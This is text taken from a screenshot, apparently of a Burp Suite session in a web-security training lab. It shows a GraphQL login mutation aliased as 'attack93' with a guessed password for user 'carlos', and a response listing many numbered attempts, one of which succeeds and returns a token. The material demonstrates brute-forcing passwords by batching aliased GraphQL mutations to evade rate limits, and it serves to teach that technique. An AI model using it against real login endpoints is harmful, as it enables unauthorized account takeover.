 561 attack93: login(input: {password: "mobilemail", username: "carlos"}) {
562 token
563 success
564 }
565
566
Variables
1 {
? Search
Response
Pretty Raw Hex Render Hackvertor
371 "success":false
372 },
373 "attack91":{
374 "token":"XRf1j6yblaENL1yDJ140udSMXA5wd0BU",
375 "success":false
376 },
377 "attack92":{
378 "token":"XRf1j6yblaENL1yDJ140udSMXA5wd0BU",
379 "success":false
380 },
381 "attack93":{
382 "token":"KxS0TTeYzEsK9J28JuBVRAbdB1I2no9H",
383 "success":true
384 },
385 "attack94":{
386 "token":"KxS0TTeYzEsK9J28JuBVRAbdB1I2no9H",
387 "success":false
388 },
389 "attack95":{
390 "token":"KxS0TTeYzEsK9J28JuBVRAbdB1I2no9H",
391 "success":false